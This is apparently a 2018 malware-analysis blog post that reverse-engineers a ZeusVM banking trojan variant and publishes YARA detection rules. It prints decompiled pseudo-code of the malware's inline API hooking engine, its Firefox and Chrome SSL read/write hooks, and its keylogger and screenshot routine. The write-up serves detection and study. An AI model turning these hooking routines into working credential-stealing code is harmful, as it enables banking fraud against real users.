# Let's Learn: Exploring ZeusVM Banking Malware Hooking Engine

vkremez.com/2018/10/lets-learn-exploring-zeusvm-banking.html

Goal: Analyze and reverse one of the latest ZeusVM variants with the special attention to its main client module and its keylogger component.

> very interesting sample... thanks for sharing! looks like a vmzeus 3.3.7.0 using botnet name "bt337". it's been a long time since i've seen an active one of these.
> — tildedennis (@tildedennis) October 27, 2018

Source:
Original Packed Loader 32-Bit (x86) (MD5: 649d7732a28818947146070b6959fbd9)
Client 32-Bit Executable (x86) (MD5: f024f3ec18de88a7745b5f3a90c69a31)
Keylogger "klog" Executable 32-Bit (x86)(MD5: 3ef2632c2476c33def2c51b0e383cab1)
Outline

```
I. Background
II. ZeusVM Banker: Client 32-Bit Executable (x86)
III. Hooking Engine EnterHook
A. MainHook API Logic
B. EnterHook
C. Hooked API calls
1. TlsGetValue API Hook
2. "CreateProcessNotifyApi" Hook and Other Kernel32/Wininet API Hooks
3. Mozilla Firefox API Hook
4. Google Chrome SSL Hook
D. ExitHook
IV. ZeusVM Keylogger Executable
A. Keylog "Init" Function
B. Keylog Take Screenshot Function
V. Yara Signature
A. ZeusVM Client Version
B. ZeusVM Keylogger Component
VI. Indicators of Compromise (IOCs)
VII. Addendum: Hooked API Calls
```

Background
This latest binary of the ZeusVM banking malware was initially identified by @Racco42 and tagged by @James_inthe_box. Before diving deeper into this malware variant, I highly recommend reading Dennis Schwartz' report titled "ZeusVM: Bits and Pieces." The focus of this report is to explore the ZeusVM banking malware hooking and engine.
Malware AnalysisThe ZeusVM client consists of 903 functions with the size of 229.50 KB (235008 bytes). The original Zeus client consisted of 558 functions with the size of 138.00 KB (141312 bytes). Leveraging the Diaphora plugin, it was identified that there are 371 function best matches (including function hash, bytes hash, perfect match, equal pseudo-code, equal assembly, same rare MD index), 130 function partial matches (including mnemonics same-primes-product, callgraph match, pseudo-code fuzzy hash, same constants, similar small pseudo-code), 55 function unreliable matches (including strongly connected components and same-primes-product), and 345 function unmatched matches in the latest ZeusVM as compared to the leaked Zeus 2.0.8.9 client. The ZeusVM is, by and large, an evolution of the leaked Zeus variant. The ZeusVM binary adds various dynamic API loading methodology with the additional features (e.g., Google Chrome API hooking).

## III. Hooking Engine

The ZesVM malware employs API hook splicing technique to intercept API calls of interest by inserting a jump instruction. ZeusVM hooking engine is leveraged to hook various browser and other API for information-stealing purposes.

### A. HookAPIThe hooking engine of the malware is char type HookAPI one taking five parameters to hook API calls of interest. The function allocates memory and sets up proper protections and calls two additional functions that I describe as "EnterHook" and "ExitHook" ones.

The HookAPI function sequence -> checks if the function is at the base address -> "AllocateBuffer" (via VirtualAlloc API call) -> "EnterHook" setting up the trampoline and splicing the call -> "ExitHook" function.

The pseudo-coded ZeusVM HookiAPI function is as follows:```
//////////////////////////////////////////////////
//////////// ZeusVM HookAPI Function ////////////
//////////////////////////////////////////////////

char __stdcall HookAPI(HANDLE hProcess, DWORD flOldProtect, int a3, LPVOID
lpBaseAddress, int a5)
{
  v5 = a3;
  if ( (LPVOID)a3 != lpBaseAddress || !VirtualAlloc_func(a3, hProcess,
(int)&lpBaseAddress, (int)&a3) )
    return 0;
  v7 = 0;
  if ( v5 )
  {
    v8 = a3;
    v9 = flOldProtect + 8;
    while ( *(_DWORD *)(v9 - 8) )
    {
      *(_DWORD *)(v9 + 4) = v8;
      *(_DWORD *)v9 = 0;
      *(_BYTE *)(v9 + 8) = 0;
      ++v7;
      v8 += 0x37;
      v9 += 0x14;
      if ( v7 >= v5 )
        goto LABEL_8;
    }
    result = 0;
  }
  else
  {
LABEL_8:
    v10 = (char *)lpBaseAddress;
    if ( lpBaseAddress )
    {
      a3 = 0;
      if ( v5 > 0 )
      {
        originalFunction = flOldProtect + 4;
        do
        {
          v12 = EnterHook(
                  hProcess,
                  originalFunction - 4,
                  *(_DWORD *)originalFunction,
                  v10,
                  *(LPVOID *)(originalFunction + 8));
          if ( !v12 )
            break;
          *(_DWORD *)(originalFunction + 4) = v10;
          v10 += v12;
          ++a3;
          *(_BYTE *)(originalFunction + 12) = v12;
          originalFunction += 20;
        }
``````
        while ( a3 < v5 );
      }
      if ( a3 == v5 )
        return 1;
      ExitHook(hProcess, flOldProtect, v5);
    }
    result = 0;
  }
  return result;
}
```

B. EnterHook

The “EnterHook” function is the SIZE_T type taking 5 parameters. ZeusVM enables its hooks as follows leveraging VirtualProtect with the usual pJmp->opcode = 0xE9 (32-bit relative JMP).

```
//////////////////////////////////////////////////
//////////// ZeusVM EnterHook Function ////////////
//////////////////////////////////////////////////
SIZE_T __stdcall EnterHook(HANDLE hProcess, int functionForHook, \

int hookerFunction, LPVOID lpBaseAddress, LPVOID originalFunction)
{

  v5 = *(_DWORD *)functionForHook;
  v6 = 0;
  v19 = 0;
  memset(&Buffer, 0x90, 0x28u);
  memset(&v15, 0x90, 0x37u);
  while ( 1 )
  {
    if ( VirtualQuery_checkAvalibleBytes((_BYTE *)v5, hProcess) < 5 )
      return 0;
    if ( ((int (__stdcall *)(int, _DWORD))loc_433710)(v5, 0) != 2 || *(_BYTE *)v5 !=
-21 )
      break;
    v5 += *(_BYTE *)(v5 + 1) + 2;
  }
  if ( VirtualQuery_checkAvalibleBytes((_BYTE *)v5, hProcess) >= 0x1E
    && VirtualProtectEx(hProcess, (LPVOID)v5, 0x1Eu, 0x40u, &flOldProtect) )

     // Set up proper execution access
  {
    if ( ReadProcessMemory(hProcess, (LPCVOID)v5, &Buffer, 0x1Eu, 0) )
``````
    // Read the original function code
    {
      v8 = 0;
      for ( i = (char *)&Buffer; ; i = (char *)(&Buffer + v8) )
      {
        v10 = ((int (__stdcall *)(char *, _DWORD))loc_433710)(i, 0);
        if ( v10 == 0xFFFFFFFF )
          break;
        v8 += v10;
        if ( v8 > 0x23 )
          break;
        if ( v8 >= 5 )
        {
          nSize = v8;
          v22 = 0;
          do
          {
            v11 = (char *)(&Buffer + v22);
            v12 = ((int (__stdcall *)(unsigned __int8 *, _DWORD))loc_433710)(&Buffer
+ v22, 0);
            v13 = *v11;

          if ( *v11 != 0xE9u && v13 != 0xE8u || v12 != 5 )

            {
              qmemcpy(&v15 + v6, v11, v12);
              v6 += v12;
            }
            else
            {
              *(&v15 + v6) = v13;
              *(int *)((char *)&v16 + v6) = v5 + v22 + *(_DWORD *)(v11 + 1) - v6 -
(_DWORD)a5;
              v6 += 5;
            }
            v22 += v12;
          }
          while ( v22 != nSize );
          if ( WriteProcessMemory(hProcess, lpBaseAddress, &Buffer, nSize, 0) )
          {
            *(int *)((char *)&v16 + v6) = nSize - v6 - (_DWORD)a5 + v5 - 5;
            *(&v15 + v6) = 0xE9u;
            if ( WriteProcessMemory(hProcess, a5, &v15, v6 + 5, 0) )
            {
              v18 = hookerFunction - v5 - 5;
              v14 = *(_DWORD *)functionForHook;
              Buffer = 0xE9u;

            // "0xE9" -> opcode for a jump with a 32bit relative offset
``````
                NtCreateThread_func(v14, (int)a5);
                if ( WriteProcessMemory(hProcess, (LPVOID)v5, &Buffer, 5u, 0) )
                  v19 = nSize;
              }
            }
            break;
          }
        }
      }
      VirtualProtectEx(hProcess, (LPVOID)v5, 0x1Eu, flOldProtect, &flOldProtect);
    }
    *(_DWORD *)functionForHook = v5;
    return v19;
}
```

C. ZeusVM Hooked API

The “EnterHook” function is the SIZE_T type taking 5 parameters. The function employs VirtualQuery to check for available bytes, sets up proper execution access, reads the original API function and overwrites it with the 0xe9, which is an opcode for a jump with a 32-bit relative offset. This similar technique is used in many malware variants (including Ramnit, Gozi ISFB, Panda, and others).

1. TlsGetValue Hook

ZeusVM just like the leaked Zeus 2.0.8.9 sets up a function hook for TlsGetValue API call to intercept child process flags.

```
1 BOOL __stdcall TlsGetValue_hook(int a1)
2 {
3   HMODULE v1; // eax@2
4
5   if ( !dword_43865C )                          // 10-20-2018: ZeusVM TlsGetValue API hook
6   {
7     dword_43865C = 1;
8     v1 = GetModuleHandleA("kernel32.dll");
9     TlsGetValue_func = (int)GetProcAddress(v1, "TlsGetValue");
10    HookAPI((HANDLE)0xFFFFFFFF, (DWORD)&TlsGetValue_func, 1, (LPVOID)1, 1);
11    dword_438654 = GetCurrentThreadId();
12    (*(void (__cdecl **)(_DWORD, _DWORD, _DWORD, unsigned int, _DWORD))(**(_DWORD **)(a1 + 8) + 68))(
13      0,
14      0,
15      0,
16      0xFFFFFFFF,
17      0);
18    dword_438654 = 0;
19  }
20  return dword_438658 != -1;
21 }
```

2. “CreateProcessNotifyApi" Hook and Other Kernel32/Wininet Hooks

The malware sets up a plethora of various process and information specific API calls that were originally called "corehook" in the original Zeus 2.0.8.9. Again, this malware simply borrows the previous ZeusVM exact API hooks.```
////////////////////////////////////////////////////////////////////////////////
//////////// ZeusVM CreateProcessNotifyApi and Other Function Hook /////////////
////////////////////////////////////////////////////////////////////////////////
  int (__stdcall *NtCreateUserProcess)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD,
_DWORD, _DWORD,
_DWORD);
  WCHAR pszPath;

  NtCreateUserProcess = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD,
_DWORD, _DWORD, _DWORD))::NtCreateUserProcess;
  if ( ::NtCreateUserProcess )
  {
    dword_43825C = (int)sub_41B216;
  }
  else
  {
    NtCreateUserProcess = NtCreateThread;
    dword_43825C = (int)sub_41B160;
  }
...
  dword_438564 = (int)TranslateMessage;
  dword_438578 = (int)GetClipboardData;
  dword_43858C = (int)PFXImportCertStore;
  dword_438018 = (int)HttpSendRequestW;
  dword_438058 = (int)HttpSendRequestA;
  dword_438098 = (int)HttpSendRequestExW;
  dword_4380D8 = (int)HttpSendRequestExA;
  dword_438118 = (int)InternetCloseHandle;
  dword_438158 = (int)InternetReadFile;
  dword_438198 = (int)InternetReadFileExA;
  dword_4381D8 = (int)InternetQueryDataAvailable;
  dword_438218 = (int)HttpQueryInfoA;
  if ( !SHGetFolderPathW(0, 0x25, 0, 0, &pszPath) )
  {
    PathRemoveBackslashW(&pszPath);
    PathCombineW_func(L"wininet.dll", &pszPath, &pszPath);
    sub_42E9C6(&pszPath);
  }
  return HookAPI((HANDLE)0xFFFFFFFF, (DWORD)&NtCreateUserProcess_0, 0x2A,
(LPVOID)0x2A, 1);
```

3. Mozilla Firefox API Hook

As usual, the malware sets up browser-specific Mozilla Firefox API hooks.```
1 char __usercall FirefoxAPIHookMain@<al>(HMODULE a1@<eax>)
2 {
3   HMODULE v1; // ebx@1
4   CHAR PR_OpenTCPSocket; // [sp+Ch] [bp-40h]@1
5   CHAR PR_Write; // [sp+20h] [bp-2Ch]@1
6   CHAR PR_Close; // [sp+2Ch] [bp-20h]@1
7   CHAR PR_Poll; // [sp+38h] [bp-14h]@1
8   CHAR PR_Read; // [sp+40h] [bp-Ch]@1
9   char PR_OpenTCPSocket_m; // [sp+48h] [bp-1h]@1
10
11  v1 = a1;                                   // 10-30-2018: ZeusVM Mozilla FireFox API Hooking Function
12  PR_OpenTCPSocket_m = 0;
13  xor_decoder(0x6Au, (int)&PR_OpenTCPSocket);
14  xor_decoder(0x6Bu, (int)&PR_Close);
15  xor_decoder(0x6Cu, (int)&PR_Read);
16  xor_decoder(0x6Du, (int)&PR_Write);
17  xor_decoder(0x6Eu, (int)&PR_Poll);
18  ::PR_OpenTCPSocket_m = (int)GetProcAddress(v1, &PR_OpenTCPSocket);
19  if ( ::PR_OpenTCPSocket_m )
20  {
21    PR_Close_m = (int)GetProcAddress(v1, &PR_Close);
22    if ( PR_Close_m )
23    {
24      PR_Read_m = (int)GetProcAddress(v1, &PR_Read);
25      if ( PR_Read_m )
26      {
27        ::PR_Write = (int)GetProcAddress(v1, &PR_Write);
28        if ( ::PR_Write )
29        {
30          PR_Poll_m = (int)GetProcAddress(v1, &PR_Poll);
31          if ( PR_Poll_m )
32          {
33            PR_OpenTCPSocket_m = HookAPI((HANDLE)0xFFFFFFFF, (DWORD)&::PR_OpenTCPSocket_m, 5, (LPVOID)5, 1);
34            if ( PR_OpenTCPSocket_m )
35              FirefoxAPIHook(
36                v1,
37                dword_4385AC,
38                dword_4385C0,
39                dword_4385D4,
40                dword_4385E8,
41                (int (__cdecl *)(_DWORD, _DWORD, _DWORD))dword_4385FC);
42          }
43        }
44      }
45    }
46  }
47  return PR_OpenTCPSocket_m;
```

4. Google Chrome SSL Hook

While it is relatively easy to find and hook DLL exported functions: "PR_Read" and "PR_Write" in the Mozilla Firefox browser, it is much more complicated to do the same for Google Chrome, wherein the functions "SSL_Read" and "SSL_Write" functions are not exported in the same fashion. The hooking algorithm necessitates walking the Google Chrome "boringssl" chrome.dll's '.rdata' section to locate the necessary functions. For more information, please review this helpful article on the exact methodology.

The pseudo-coded C++ is as follows:```
/////////////////////////////////////////////////////////
//////////// ZeusVM Google Chrome Hooks  ///////////////
////////////////////////////////////////////////////////
char __stdcall ChromeSSLHook(int a1)
{
  int v1;
  char result;
  char v3;
  v1 = SearchforChrome_rdata(a1);
  if ( v1 )
  {
    dword_438604 = *(_DWORD *)(v1 + 4);
    dword_438618 = *(_DWORD *)(v1 + 8);
    dword_43862C = *(_DWORD *)(v1 + 12);
    v3 = HookAPI((HANDLE)0xFFFFFFFF, (DWORD)&dword_438604, 3, (LPVOID)3, 1);
    if ( v3 )
      sub_42F2FB(a1, dword_438610, dword_438624, dword_438638);
    result = v3;
  }
  else
  {
    result = 0;
  }
  return result;
}
```

D. ExitHook

The malware's ExitHook function simply returns the permissions and protection and function previous state before the hook via the following sequence:

**checkAvalibleBytes** -> **VirtualProtectEx** -> **WriteProcessMemory** (with original function) -> **VirtualProtectEx**.

IV. Keylogger Executable

ZesVM malware also drops its own primitive keylogger with screenshot capabilities. The total executable is 6.00 KB (6144 bytes); its own internal name is “keylogger.exe,” and it contains 8 functions with the export functions "Init" and "Uninit."

| Ordinal | Function RVA | Name Ordinal | Name RVA | Name |
|---|---|---|---|---|
| | | | | |
| (nFunctions) | Dword | Word | Dword | szAnsi |
| 00000001 | 00001000 | 0000 | 00002397 | Init |
| 00000002 | 00001160 | 0001 | 0000239C | Uninit |

A. Keylog “Init” Function & "TakeScreenshot" Function

The keylogger logic is unsophisticated formatting the keylogged data formatting as "KLog\\file\\%04d.%02d.%02d.%02d.%02d.%02d.%02d_%05d" and the grabbed screenshots formatting as “KLog\\screen\\%04d.%02d.%02d.%02d.%02d.%02d.%02d_%05d.”```
while ( v5 != dword_403018[v8] )
{
  ++v8;
  if ( v8 >= 119 )
    return v2;                                    // 10-30-2018: ZeusVM "keylog" formatting
}
GetSystemTime(&SystemTime);
v9 = GetCurrentProcessId();
wsprintfW(
  &word_403600,
  L"KLog\\file\\%04d.%02d.%02d.%02d.%02d.%02d_%05d",
  SystemTime.wYear,
  SystemTime.wMonth,
  SystemTime.wDay,
  SystemTime.wHour,
  SystemTime.wMinute,
  SystemTime.wSecond,
  SystemTime.wMilliseconds,
  v9);
wsprintfW(
  &word_403200,
  L"KLog\\screen\\%04d.%02d.%02d.%02d.%02d.%02d_%05d",
  SystemTime.wYear,
  SystemTime.wMonth,
  SystemTime.wDay,
  SystemTime.wHour,
  SystemTime.wMinute,
  SystemTime.wSecond,
  SystemTime.wMilliseconds,
  v9);
v10 = LoadLibraryA("user32.dll");
TranslateMessage_m = (int)GetProcAddress(v10, "TranslateMessage");
off_403008 = TakeScreenshot;
if ( dword_405248(0xFFFFFFFF, &TranslateMessage_m, 1, 1, 0, v11, v12) )
  dword_405268 = (int (__stdcall *)(_DWORD))dword_403010;
result = 1;
```

## V.Yara Signature

### A. ZeusVM Client Version

```
import "pe"

rule crime_win32_zeusvm_client_banker {
  meta:
     author = "@VK_Intel"
     reference = "Detects ZeusVM client"
     date = "2018-10-29"
     hash1 = "4d2705b74f7648fdf741f87e4eee9a71c823ac649d53dd5715cb3a6b6d0b6c10"
  strings:
     $s0 = "http://www.google.com/webhp" fullword ascii
     $s1 = "bcdfghjklmnpqrstvwxzaeiouy" fullword ascii
     $s2 = "FIXME" fullword ascii
     $s3 = "vnc" fullword ascii
     $s4 = "socks" fullword ascii
     $xor_decode = { 0f b7 c0 8d ?? ?? ?? ?? ?? ?? 33 d2 33 c9 66 ?? ?? ?? 73 ?? 56
8b ?? ?? 0f b7 f1 8a ?? ?? 32 ?? 32 d1 41 88 ?? ?? 66 ?? ?? ?? 72 ?? 5e 0f ?? ?? ??
c6 ?? ?? ?? c3}

  condition:
     ( uint16(0) == 0x5a4d and
        filesize < 700KB and
        pe.imphash() == "97cdaa72c3f228ec37eb171715fe20ca" and
        ( all of them )
     ) or ( all of them )
}
```

### B. ZeusVM Keylogger Component```
import "pe"

rule crime_win32_zeusvm_keylogger_component_banker {
   meta:
      author = "@VK_Intel"
      reference = "Detects ZeusVM Keylogger Component"
      date = "2018-10-29"
      hash1 = "58cea503342f555b71cc09c1599bb12910f193109bd88d387bca44b99035553f"
   strings:
      $s1 = "keylog.exe" fullword ascii
      $s2 = "KLog\\screen\\%04d.%02d.%02d.%02d.%02d.%02d.%02d_%05d" fullword wide
      $s3 = "KLog\\file\\%04d.%02d.%02d.%02d.%02d.%02d.%02d_%05d" fullword wide
   condition:
      ( uint16(0) == 0x5a4d and
         filesize < 20KB and
         pe.imphash() == "ea04b0c46651d6d5ecb1bc99e6050fd8" and pe.exports("Uninit")
and
         ( all of them )
      ) or ( all of them )

}
```

**VII. Addendum: Hooked API Calls**

*following the same Zeus 2.0.8.9 convention*

**Core Hook API**

```
{NULL, CoreHook::hookerLdrLoadDll,                  NULL, 0},
{NULL, CoreHook::hookerNtQueryDirectoryFile,        NULL, 0},
```

```
{NULL, CoreHook::hookerNtCreateFile,                NULL, 0},
{NULL, CoreHook::hookerGetFileAttributesExW,        NULL, 0},
```

## Wininet Hook API

```
{NULL, WininetHook::hookerHttpSendRequestW,           NULL, 0},
{NULL, WininetHook::hookerHttpSendRequestA,           NULL, 0},
{NULL, WininetHook::hookerHttpSendRequestExW,         NULL, 0},
{NULL, WininetHook::hookerHttpSendRequestExA,         NULL, 0},
{NULL, WininetHook::hookerInternetCloseHandle,        NULL, 0},
{NULL, WininetHook::hookerInternetReadFile,           NULL, 0},
{NULL, WininetHook::hookerInternetReadFileExA,        NULL, 0},
{NULL, WininetHook::hookerInternetQueryDataAvailable, NULL, 0},
{NULL, WininetHook::hookerHttpQueryInfoA,             NULL, 0},
```

## Sock Hook API

```
{NULL, SocketHook::hookerCloseSocket,                 NULL, 0},
{NULL, SocketHook::hookerSend,                        NULL, 0},
{NULL, SocketHook::hookerWsaSend,                     NULL, 0},
```### VNC Server Hook API

```
{NULL, VncServer::hookerOpenInputDesktop,           NULL, 0},
{NULL, VncServer::hookerSwitchDesktop,              NULL, 0},
{NULL, VncServer::hookerDefWindowProcW,             NULL, 0},
{NULL, VncServer::hookerDefWindowProcA,             NULL, 0},
{NULL, VncServer::hookerDefDlgProcW,                NULL, 0},
{NULL, VncServer::hookerDefDlgProcA,                NULL, 0},
{NULL, VncServer::hookerDefFrameProcW,              NULL, 0},
{NULL, VncServer::hookerDefFrameProcA,              NULL, 0},
{NULL, VncServer::hookerDefMDIChildProcW,           NULL, 0},
{NULL, VncServer::hookerDefMDIChildProcA,           NULL, 0},
{NULL, VncServer::hookerCallWindowProcW,            NULL, 0},
{NULL, VncServer::hookerCallWindowProcA,            NULL, 0},

{NULL, VncServer::hookerRegisterClassW,             NULL, 0},
{NULL, VncServer::hookerRegisterClassA,             NULL, 0},
{NULL, VncServer::hookerRegisterClassExW,           NULL, 0},
{NULL, VncServer::hookerRegisterClassExA,           NULL, 0},

{NULL, VncServer::hookerBeginPaint,                 NULL, 0},
{NULL, VncServer::hookerEndPaint,                   NULL, 0},
{NULL, VncServer::hookerGetDcEx,                    NULL, 0},
{NULL, VncServer::hookerGetDc,                      NULL, 0},
{NULL, VncServer::hookerGetWindowDc,                NULL, 0},
{NULL, VncServer::hookerReleaseDc,                  NULL, 0},
{NULL, VncServer::hookerGetUpdateRect,              NULL, 0},
{NULL, VncServer::hookerGetUpdateRgn,               NULL, 0},

{NULL, VncServer::hookerGetMessagePos,              NULL, 0},
{NULL, VncServer::hookerGetCursorPos,               NULL, 0},
{NULL, VncServer::hookerSetCursorPos,               NULL, 0},
{NULL, VncServer::hookerSetCapture,                 NULL, 0},
{NULL, VncServer::hookerReleaseCapture,             NULL, 0},
{NULL, VncServer::hookerGetCapture,                 NULL, 0},
{NULL, VncServer::hookerGetMessageW,                NULL, 0},
{NULL, VncServer::hookerGetMessageA,                NULL, 0},
{NULL, VncServer::hookerPeekMessageW,               NULL, 0},
{NULL, VncServer::hookerPeekMessageA,               NULL, 0},
```

### User Hook API

```
{NULL, UserHook::hookerTranslateMessage,            NULL, 0},
{NULL, UserHook::hookerGetClipboardData,            NULL, 0},
{NULL, UserHook::hookerSetWindowTextW,              NULL, 0},
```

### CertStore Hook API

```
{NULL, CertStoreHook::_hookerPfxImportCertStore,    NULL, 0},
```

### TlsGetValue Hook API

```
TlsGetValue
```## Mozilla Firefox Hook API

```
PR_OpenTCPSocket
PR_Close
PR_Read
PR_Write
PR_Poll
PR_GetNameForIdentity
PR_SetError
PR_GetError
```

## Google Chrome Hook API

```
SSL_Read
SSL_Write
```